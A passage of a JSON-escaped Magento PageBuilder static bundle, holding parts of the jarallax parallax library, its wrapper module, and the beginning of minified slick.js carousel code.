> self.options.speed) {\n          scale -= self.options.speed * visiblePercent;\n        } else {\n          scale += self.options.speed * (1 - visiblePercent);\n        }\n\n        styles.transform = `scale(${scale}) translate3d(0,0,0)`;\n      } // scroll\n\n\n      if ('scroll' === self.options.type || 'scroll-opacity' === self.options.type) {\n        let positionY = self.parallaxScrollDistance * fromViewportCenter; // fix if parallax block in absolute position\n\n        if ('absolute' === self.image.position) {\n          positionY -= contT;\n        }\n\n        styles.transform = `translate3d(0,${positionY}px,0)`;\n      }\n\n      self.css(self.image.$item, styles); // call onScroll event\n\n      if (self.options.onScroll) {\n        self.options.onScroll.call(self, {\n          section: rect,\n          beforeTop,\n          beforeTopEnd,\n          afterTop,\n          beforeBottom,\n          beforeBottomEnd,\n          afterBottom,\n          visiblePercent,\n          fromViewportCenter\n        });\n      }\n    }\n\n    onResize() {\n      this.coverImage();\n    }\n\n  } // global definition\n\n\n  const jarallax = function (items, options, ...args) {\n    // check for dom element\n    // thanks: http://stackoverflow.com/questions/384286/javascript-isdom-how-do-you-check-if-a-javascript-object-is-a-dom-object\n    if ('object' === typeof HTMLElement ? items instanceof HTMLElement : items && 'object' === typeof items && null !== items && 1 === items.nodeType && 'string' === typeof items.nodeName) {\n      items = [items];\n    }\n\n    const len = items.length;\n    let k = 0;\n    let ret;\n\n    for (k; k < len; k += 1) {\n      if ('object' === typeof options || 'undefined' === typeof options) {\n        if (!items[k].jarallax) {\n          items[k].jarallax = new Jarallax(items[k], options);\n        }\n      } else if (items[k].jarallax) {\n        // eslint-disable-next-line prefer-spread\n        ret = items[k].jarallax[options].apply(items[k].jarallax, args);\n      }\n\n      if ('undefined' !== typeof ret) {\n        return ret;\n      }\n    }\n\n    return items;\n  };\n\n  jarallax.constructor = Jarallax;\n\n  const $ = global$1.jQuery; // jQuery support\n\n  if ('undefined' !== typeof $) {\n    const $Plugin = function (...args) {\n      Array.prototype.unshift.call(args, this);\n      const res = jarallax.apply(global$1, args);\n      return 'object' !== typeof res ? res : this;\n    };\n\n    $Plugin.constructor = jarallax.constructor; // no conflict\n\n    const old$Plugin = $.fn.jarallax;\n    $.fn.jarallax = $Plugin;\n\n    $.fn.jarallax.noConflict = function () {\n      $.fn.jarallax = old$Plugin;\n      return this;\n    };\n  } // data-jarallax initialization\n\n\n  ready(() => {\n    jarallax(document.querySelectorAll('[data-jarallax]'));\n  });\n\n  return jarallax;\n\n}));\n//# sourceMappingURL=jarallax.js.map\n","Magento_PageBuilder/js/resource/jarallax/jarallax-wrapper.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'Magento_PageBuilder/js/resource/jarallax/jarallax'\n], function(jarallax){\n    'use strict';\n\n    window.jarallax = window.jarallax || jarallax;\n});\n","Magento_PageBuilder/js/resource/slick/slick.min.js":"/*\n     _ _      _       _\n ___| (_) ___| | __  (_)___\n/ __| | |/ __| |/ /  | / __|\n\\__ \\ | | (__|   < _ | \\__ \\\n|___/_|_|\\___|_|\\_(_)/ |___/\n                   |__/\n\n Version: 1.9.0\n  Author: Ken Wheeler\n Website: http://kenwheeler.github.io\n    Docs: http://kenwheeler.github.io/slick\n    Repo: http://github.com/kenwheeler/slick\n  Issues: http://github.com/kenwheeler/slick/issues\n\n */\n(function(i){\"use strict\";\"function\"==typeof define&&define.amd?define([\"jquery\"],i):\"undefined\"!=typeof exports?module.exports=i(require(\"jquery\")):i(jQuery)})(function(i){\"use strict\";var e=window.Slick||{};e=function(){function e(e,o){var s,n=this;n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:i(e),appendDots:i(e),arrows:!0,asNavFor:null,prevArrow:'<button class=\"slick-prev\" aria-label=\"Previous\" type=\"button\">Previous</button>',nextArrow:'<button class=\"slick-next\" aria-label=\"Next\" type=\"button\">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:\"50px\",cssEase:\"ease\",customPaging:function(e,t){return i('<button type=\"button\" />').text(t+1)},dots:!1,dotsClass:\"slick-dots\",draggable:!0,easing:\"linear\",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:\"ondemand\",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:\"window\",responsive:null,rows:1,rtl:!1,slide:\"\",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},i.extend(n,n.initials),n.activeBreakpoint=null,n.animType=null,n.animProp=null,n.breakpoints=[],n.breakpointSettings=[],n.cssTransitions=!1,n.focussed=!1,n.interrupted=!1,n.hidden=\"hidden\",n.paused=!0,n.positionProp=null,n.respondTo=null,n.rowCount=1,n.shouldClick=!0,n.$slider=i(e),n.$slidesCache=null,n.transformType=null,n.transitionType=null,n.visibilityChange=\"visibilitychange\",n.windowWidth=0,n.windowTimer=null,s=i(e).data(\"slick\")||{},n.options=i.extend({},n.defaults,o,s),n.currentSlide=n.options.initialSlide,n.originalSettings=n.options,\"undefined\"!=typeof document.mozHidden?(n.hidden=\"mozHidden\",n.visibilityChange=\"mozvisibilitychange\"):\"undefined\"!=typeof document.webkitHidden&&(n.hidden=\"webkitHidden\",n.visibilityChange=\"webkitvisibilitychange\"),n.autoPlay=i.proxy(n.autoPlay,n),n.autoPlayClear=i.proxy(n.autoPlayClear,n),n.autoPlayIterator=i.proxy(n.autoPlayIterator,n),n.changeSlide=i.proxy(n.changeSlide,n),n.clickHandler=i.proxy(n.clickHandler,n),n.selectHandler=i.proxy(n.selectHandler,n),n.setPosition=i.proxy(n.setPosition,n),n.swipeHandler=i.proxy(n.swipeHandler,n),n.dragHandler=i.proxy(n.dragHandler,n),n.keyHandler=i.proxy(n.keyHandler,n),n.instanceUid=t++,n.htmlExpr=/^(?:\\s*(<[\\w\\W]+>)[^>]*)$/,n.registerBreakpoints(),n.init(!0)}var t=0;return e}(),e.prototype.activateADA=function(){var i=this;i.$slideTrack.find(\".slick-active\").attr({\"aria-hidden\":\"false\"}).find(\"a, input, button, select\").attr({tabindex:\"0\"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,t,o){var s=this;if(\"boolean\"==typeof t)o=t,t=null;else if(t<0||t>=s.slideCount)return!1;s.unload(),\"number\"==typeof t?0===t&&0===s.$slides.length?i(e).appendTo(s.$slideTrack):o?i(e).insertBefore(s.$slides.eq(t)):i(e).insertAfter(s.$slides.eq(t)):o===!0?i(e).prependTo(s.$slideTrack):i(e).appendTo(s.$slideTrack),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slides.each(function(e,t){i(t).attr(\"data-slick-index\",e)}),s.$slidesCache=s.$slides,s.reinit()},e.prototype.animateHeight=function(){var i=this;if(1===i.options.slidesToShow&&i.options.adaptiveHeight===!0&&i.options.vertical===!1){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.animate({height:e},i.options.speed)}},e.prototype.animateSlide=function(e,t){var o={},s=this;s.animateHeight(),s.options.rtl===!0&&s.options.vertical===!1&&(e=-e),s.transformsEnabled===!1?s.options.vertical===!1?s.$slideTrack.animate({left:e},s.options.speed,s.options.easing,t):s.$slideTrack.animate({top:e},s.options.speed,s.options.easing,t):s.cssTransitions===!1?(s.options.rtl===!0&&(s.currentLeft=-s.currentLeft),i({animStart:s.currentLeft}).animate({animStart:e},{duration:s.options.speed,easing:s.options.easing,step:function(i){i=Math.ceil(i),s.options.vertical===!1?(o[s.animType]=\"translate(\"+i+\"px, 0px)\",s.$slideTrack.css(o)):(o[s.animType]=\"translate(0px,\"+i+\"px)\",s.$slideTrack.css(o))},complete:function(){t&&t.call()}})):(s.applyTransition(),e=Math.ceil(e),s.options.vertical===!1?o[s.animType]=\"translate3d(\"+e+\"px, 0px, 0px)\":o[s.animType]=\"translate3d(0px,\"+e+\"px, 0px)\",s.$slideTrack.css(o),t&&setTimeout(function(){s.disableTransition(),t.call()},s.options.speed))},e.prototype.getNavTarget=function(){var e=this,t=e.options.asNavFor;return t&&null!==t&&(t=i(t).not(e.$slider)),t},e.prototype.asNavFor=function(e){var t=this,o=t.getNavTarget();null!==o&&\"object\"==typeof o&&o.each(function(){var t=i(this).slick(\"getSlick\");t.unslicked||t.slideHandler(e,!0)})},e.prototype.applyTransition=function(i){var e=this,t={};e.options.fade===!1?t[e.transitionType]=e.transformType+\" \"+e.options.speed+\"ms \"+e.options.cssEase:t[e.transitionType]=\"opacity \"+e.options.speed+\"ms \"+e.options.cssEase,e.options.fade===!1?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var i=this;i.autoPlayTimer&&clearInterval(i.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(i.options.infinite===!1&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1===0&&(i.direction=1))),i.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;e.options.arrows===!0&&(e.$prevArrow=i(e.options.prevArrow).addClass(\"slick-arrow\"),e.$nextArrow=i(e.options.nextArrow).addClass(\"slick-arrow\"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass(\"slick-hidden\").removeAttr(\"aria-hidden tabindex\"),e.$nextArrow.removeClass(\"slick-hidden\").removeAttr(\"aria-hidden tabindex\"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),e.options.infinite!==!0&&e.$prevArrow.addClass(\"slick-disabled\").attr(\"aria-disabled\",\"true\")):e.$prevArrow.add(e.$nextArrow).addClass(\"slick-hidden\").attr({\"aria-disabled\":\"true\",tabindex:\"-1\"}))},e.prototype.buildDots=function(){var e,t,o=this;if(o.options.dots===!0&&o.slideCount>o.options.slidesToShow){for(o.$slider.addClass(\"slick-dotted\"),t=i(\"<ul />\").addClass(o.options.dotsClass),e=0;e<=o.getDotCount();e+=1)t.append(i(\"<li />\").append(o.options.customPaging.call(this,o,e)));o.$dots=t.appendTo(o.options.appendDots),o.$dots.find(\"li\").first().addClass(\"slick-active\")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+\":not(.slick-cloned)\").addClass(\"slick-slide\"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){i(t).attr(\"data-slick-index\",e).data(\"originalStyling\",i(t).attr(\"style\")||\"\")}),e.$slider.addClass(\"slick-slider\"),e.$slideTrack=0===e.slideCount?i('<div class=\"slick-track\"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class=\"slick-track\"/>').parent(),e.$list=e.$slideTrack.wrap('<div class=\"slick-list\"/>').parent(),e.$slideTrack.css(\"opacity\",0),e.options.centerMode!==!0&&e.options.swipeToSlide!==!0||(e.options.slidesToScroll=1),i(\"img[data-lazy]\",e.$slider).not(\"[src]\").addClass(\"slick-loading\"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses(\"number\"==typeof e.currentSlide?e.currentSlide:0),e.options.draggable===!0&&e.$list.addClass(\"draggable\")},e.prototype.buildRows=function(){var i,e,t,o,s,n,r,l=this;if(o=document.createDocumentFragment(),n=l.$slider.children(),l.options.rows>0){for(r=l.options.slidesPerRow*l.options.rows,s=Math.ceil(n.length/r),i=0;i<s;i++){var d=document.createElement(\"div\");for(e=0;e<l.options.rows;e++){var a=document.createElement(\"div\");for(t=0;t<l.options.slidesPerRow;t++){var c=i*r+(e*l.options.slidesPerRow+t);n.get(c)&&a.appendChild(n.get(c))}d.appendChild(a)}o.appendChild(d)}l.$slider.empty().append(o),l.$slider.children().children().children().css({width:100/l.options.slidesPerRow+\"%\",display:\"inline-block\"})}},e.prototype.checkResponsive=function(e,t){var o,s,n,r=this,l=!1,d=r.$slider.width(),a=window.innerWidth||i(window).width();if(\"window\"===r.respondTo?n=a:\"slider\"===r.respondTo?n=d:\"min\"===r.respondTo&&(n=Math.min(a,d)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){s=null;for(o in r.breakpoints)r.breakpoints.hasOwnProperty(o)&&(r.originalSettings.mobileFirst===!1?n<r.breakpoints[o]&&(s=r.breakpoints[o]):n>r.breakpoints[o]&&(s=r.breakpoints[o]));null!==s?null!==r.activeBreakpoint?(s!==r.activeBreakpoint||t)&&(r.activeBreakpoint=s,\"unslick\"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),e===!0&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):(r.activeBreakpoint=s,\"unslick\"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),e===!0&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,e===!0&&(r.currentSlide=r.options.initialSlide),r.refresh(e),l=s),e||l===!1||r.$slider.trigger(\"breakpoint\",[r,l])}},e.prototype.changeSlide=function(e,t){var o,s,n,r=this,l=i(e.currentTarget);switch(l.is(\"a\")&&e.preventDefault(),l.is(\"li\")||(l=l.closest(\"li\")),n=r.slideCount%r.options.slidesToScroll!==0,o=n?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e.data.message){case\"previous\":s=0===o?r.options.slidesToScroll:r.options.slidesToShow-o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-s,!1,t);break;case\"next\":s=0===o?r.options.slidesToScroll:o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+s,!1,t);break;case\"index\":var d=0===e.data.index?0:e.data.index||l.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(d),!1,t),l.children().trigger(\"focus\");break;default:return}},e.prototype.checkNavigable=function(i){var e,t,o=this;if(e=o.getNavigableIndexes(),t=0,i>e[e.length-1])i=e[e.length-1];else for(var s in e){if(i<e[s]){i=t;break}t=e[s]}return i},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(i(\"li\",e.$dots).off(\"click.slick\",e.changeSlide).off(\"mouseenter.slick\",i.proxy(e.interrupt,e,!0)).off(\"mouseleave.slick\",i.proxy(e.interrupt,e,!1)),e.options.accessibility===!0&&e.$dots.off(\"keydown.slick\",e.keyHandler)),e.$slider.off(\"focus.slick blur.slick\"),e.options.arrows===!0&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off(\"click.slick\",e.changeSlide),e.$nextArrow&&e.$nextArrow.off(\"click.slick\",e.changeSlide),e.options.accessibility===!0&&(e.$prevArrow&&e.$prevArrow.off(\"keydown.slick\",e.keyHandler),e.$nextArrow&&e.$nextArrow.off(\"keydown.slick\",e.keyHandler))),e.$list.off(\"touchstart.slick mousedown.slick\",e.swipeHandler),e.$list.off(\"touchmove.slick mousemove.slick\",e.swipeHandler),e.$list.off(\"touchend.slick mouseup.slick\",e.swipeHandler),e.$list.off(\"touchcancel.slick mouseleave.slick\",e.swipeHandler),e.$list.off(\"click.slick\",e.clickHandler),i(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),e.options.accessibility===!0&&e.$list.off(\"keydown.slick\",e.keyHandler),e.options.focusOnSelect===!0&&i(e.$slideTrack).children().off(\"click.slick\",e.selectHandler),i(window).off(\"orientationchange.slick.slick-\"+e.instanceUid,e.orientationChange),i(window).off(\"resize.slick.slick-\"+e.instanceUid,e.resize),i(\"[draggable!=true]\",e.$slideTrack).off(\"dragstart\",e.preventDefault),i(window).off(\"load.slick.slick-\"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off(\"mouseenter.slick\",i.proxy(e.interrupt,e,!0)),e.$list.off(\"mouseleave.slick\",i.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var i,e=this;e.options.rows>0&&(i=e.$slides.children().children(),i.removeAttr(\"style\"),e.$slider.empty().append(i))},e.prototype.clickHandler=function(i){var e=this;e.shouldClick===!1&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},e.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),i(\".slick-cloned\",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass(\"slick-disabled slick-arrow slick-hidden\").removeAttr(\"aria-hidden aria-disabled tabindex\").css(\"display\",\"\"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove()),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass(\"slick-disabled slick-arrow slick-hidden\").removeAttr(\"aria-hidden aria-disabled tabindex\").css(\"display\",\"\"),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove()),t.$slides&&(t.$slides.removeClass(\"slick-slide slick-active slick-center slick-visible slick-current\").removeAttr(\"aria-hidden\").removeAttr(\"data-slick-index\").each(function(){i(this).attr(\"style\",i(this).data(\"originalStyling\"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass(\"slick-slider\"),t.$slider.removeClass(\"slick-initialized\"),t.$slider.removeClass(\"slick-dotted\"),t.unslicked=!0,e||t.$slider.trigger(\"destroy\",[t])},e.prototype.disableTransition=function(i){var e=this,t={};t[e.transitionType]=\"\",e.options.fade===!1?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.fadeSlide=function(i,e){var t=this;t.cssTransitions===!1?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},e.prototype.fadeSlideOut=function(i){var e=this;e.cssTransitions===!1?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off(\"focus.slick blur.slick\").on(\"focus.slick\",\"*\",function(t){var o=i(this);setTimeout(function(){e.options.pauseOnFocus&&o.is(\":focus\")&&(e.focussed=!0,e.autoPlay())},0)}).on(\"blur.slick\",\"*\",function(t){i(this);e.options.pauseOnFocus&&(e.focussed=!1,e.autoPlay())})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){var i=this;return i.currentSlide},e.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(i.options.infinite===!0)if(i.slideCount<=i.options.slidesToShow)++o;else for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(i.options.centerMode===!0)o=i.slideCount;else if(i.options.asNavFor)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else o=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return o-1},e.prototype.getLeft=function(i){var e,t,o,s,n=this,r=0;return n.slideOffset=0,t=n.$slides.first().outerHeight(!0),n.options.infinite===!0?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,s=-1,n.options.vertical===!0&&n.options.centerMode===!0&&(2===n.options.slidesToShow?s=-1.5:1===n.options.slidesToShow&&(s=-2)),r=t*n.options.slidesToShow*s),n.slideCount%n.options.slidesToScroll!==0&&i+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(i>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(i-n.slideCount))*n.slideWidth*-1,r=(n.options.slidesToShow-(i-n.slideCount))*t*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,r=n.slideCount%n.options.slidesToScroll*t*-1))):i+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(i+n.options.slidesToShow-n.slideCount)*n.slideWidth,r=(i+n.options.slidesToShow-n.slideCount)*t),n.slideCount<=n.options.slidesToShow&&(n.slideOffset=0,r=0),n.options.centerMode===!0&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:n.options.centerMode===!0&&n.options.infinite===!0?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:n.options.centerMode===!0&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e=n.options.vertical===!1?i*n.slideWidth*-1+n.slideOffset:i*t*-1+r,n.options.variableWidth===!0&&(o=n.slideCount<=n.options.slidesToShow||n.options.infinite===!1?n.$slideTrack.children(\".slick-slide\").eq(i):n.$slideTrack.children(\".slick-slide\").eq(i+n.options.slidesToShow),e=n.options.rtl===!0?o[0]?(n.$slideTrack.width()-o[0].offsetLeft-o.width())*-1:0:o[0]?o[0].offsetLeft*-1:0,n.options.centerMode===!0&&(o=n.slideCount<=n.options.slidesToShow||n.options.infinite===!1?n.$slideTrack.children(\".slick-slide\").eq(i):n.$slideTrack.children(\".slick-slide\").eq(i+n.options.slidesToShow+1),e=n.options.rtl===!0?o[0]?(n.$slideTrack.width()-o[0].offsetLeft-o.width())*-1:0:o[0]?o[0].offsetLeft*-1:0,e+=(n.$list.width()-o.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(i){var e=this;return e.options[i]},e.prototype.getNavigableIndexes=function(){var i,e=this,t=0,o=0,s=[];for(e.options.infinite===!1?i=e.slideCount:(t=e.options.slidesToScroll*-1,o=e.options.slidesToScroll*-1,i=2*e.slideCount);t<i;)s.push(t),t=o+e.options.slidesToScroll,o+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return s},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,t,o,s,n=this;return s=n.options.centerMode===!0?Math.floor(n.$list.width()/2):0,o=n.swipeLeft*-1+s,n.options.swipeToSlide===!0?(n.$slideTrack.find(\".slick-slide\").each(function(e,s){var r,l,d;if(r=i(s).outerWidth(),l=s.offsetLeft,n.options.centerMode!==!0&&(l+=r/2),d=l+r,o<d)return t=s,!1}),e=Math.abs(i(t).attr(\"data-slick-index\")-n.currentSlide)||1):n.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(i,e){var t=this;t.changeSlide({data:{message:\"index\",index:parseInt(i)}},e)},e.prototype.init=function(e){var t=this;i(t.$slider).hasClass(\"slick-initialized\")||(i(t.$slider).addClass(\"slick-initialized\"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger(\"init\",[t]),t.options.accessibility===!0&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},e.prototype.initADA=function(){var e=this,t=Math.ceil(e.slideCount/e.options.slidesToShow),o=e.getNavigableIndexes().filter(function(i){return i>=0&&i<e.slideCount});e.$slides.add(e.$slideTrack.find(\".slick-cloned\")).attr({\"aria-hidden\":\"true\",tabindex:\"-1\"}).find(\"a, input, button, select\").attr({tabindex:\"-1\"}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find(\".slick-cloned\")).each(function(t){var s=o.indexOf(t);if(i(this).attr({role:\"tabpanel\",id:\"slick-slide\"+e.instanceUid+t,tabindex:-1}),s!==-1){var n=\"slick-slide-control\"+e.instanceUid+s;i(\"#\"+n).length&&i(this).attr({\"aria-describedby\":n})}}),e.$dots.attr(\"role\",\"tablist\").find(\"li\").each(function(s){var n=o[s];i(this).attr({role:\"presentation\"}),i(this).find(\"button\").first().attr({role:\"tab\",id:\"slick-slide-control\"+e.instanceUid+s,\"aria-controls\":\"slick-slide\"+e.instanceUid+n,\"aria-label\":s+1+\" of \"+t,\"aria-selected\":null,tabindex:\"-1\"})}).eq(e.currentSlide).find(\"button\").attr({\"aria-selected\":\"true\",tabindex:\"0\"}).end());for(var s=e.currentSlide,n=s+e.options.slidesToShow;s<n;s++)e.options.focusOnChange?e.$slides.eq(s).attr({tabindex:\"0\"}):e.$slides.eq(s).removeAttr(\"tabindex\");e.activateADA()},e.prototype.initArrowEvents=function(){var i=this;i.options.arrows===!0&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off(\"click.slick\").on(\"click.slick\",{message:\"previous\"},i.changeSlide),i.$nextArrow.off(\"click.slick\").on(\"click.slick\",{message:\"next\"},i.changeSlide),i.options.accessibility===!0&&(i.$prevArrow.on(\"keydown.slick\",i.keyHandler),i.$nextArrow.on(\"keydown.slick\",i.keyHandler)))},e.prototype.initDotEvents=function(){var e=this;e.options.dots===!0&&e.slideCount>e.options.slidesToShow&&(i(\"li\",e.$dots).on(\"click.slick\",{message:\"index\"},e.changeSlide),e.options.accessibility===!0&&e.$dots.on(\"keydown.slick\",e.keyHandler)),e.options.dots===!0&&e.options.pauseOnDotsHover===!0&&e.slideCount>e.options.slidesToShow&&i(\"li\",e.$dots).on(\"mouseenter.slick\",i.proxy(e.interrupt,e,!0)).on(\"mouseleave.slick\",i.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on(\"mouseenter.slick\",i.proxy(e.interrupt,e,!0)),e.$list.on(\"mouseleave.slick\",i.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on(\"touchstart.slick mousedown.slick\",{action:\"start\"},e.swipeHandler),e.$list.on(\"touchmove.slick mousemove.slick\",{action:\"move\"},e.swipeHandler),e.$list.on(\"touchend.slick mouseup.slick\",{action:\"end\"},e.swipeHandler),e.$list.on(\"touchcancel.slick mouseleave.slick\",{action:\"end\"},e.swipeHandler),e.$list.on(\"click.slick\",e.clickHandler),i(document).on(e.visibilityChange,i.proxy(e.visibility,e)),e.options.accessibility===!0&&e.$list.on(\"keydown.slick\",e.keyHandler),e.options.focusOnSelect===!0&&i(e.$slideTrack).children().on(\"click.slick\",e.selectHandler),i(window).on(\"orientationchange.slick.slick-\"+e.instanceUid,i.proxy(e.orientationChange,e)),i(window).on(\"resize.slick.slick-\"+e.instanceUid,i.proxy(e.resize,e)),i(\"[draggable!=true]\",e.$slideTrack).on(\"dragstart\",e.preventDefault),i(window).on(\"load.slick.slick-\"+e.instanceUid,e.setPosition),i(e.setPosition)},e.prototype.initUI=function(){var i=this;i.options.arrows===!0&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),i.options.dots===!0&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},e.prototype.keyHandler=function(i){var e=this;i.target.tagName.match(\"TEXTAREA|INPUT|SELECT\")||(37===i.keyCode&&e.options.accessibility===!0?e.changeSlide({data:{message:e.options.rtl===!0?\"next\":\"previous\"}}):39===i.keyCode&&e.options.accessibility===!0&&e.changeSlide({data:{message:e.options.rtl===!0?\"previous\":\"next\"}}))},e.prototype.lazyLoad=function(){function e(e){i(\"img[data-lazy]\",e).each(function(){var e=i(this),t=i(this).attr(\"data-lazy\"),o=i(this).attr(\"data-srcset\"),s=i(this).attr(\"data-sizes\")||r.$slider.attr(\"data-sizes\"),n=document.createElement(\"img\");n.onload=function(){e.animate({opacity:0},100,function(){o&&(e.attr(\"srcset\",o),s&&e.attr(\"sizes\",s)),e.attr(\"src\",t).animate({opacity:1},200,function(){e.removeAttr(\"data-lazy data-srcset data-sizes\").removeClass(\"slick-loading\")}),r.$slider.trigger(\"lazyLoaded\",[r,e,t])})},n.onerror=function(){e.removeAttr(\"data-lazy\").removeClass(\"slick-loading\").addClass(\"slick-lazyload-error\"),r.$slider.trigger(\"lazyLoadError\",[r,e,t])},n.src=t})}var 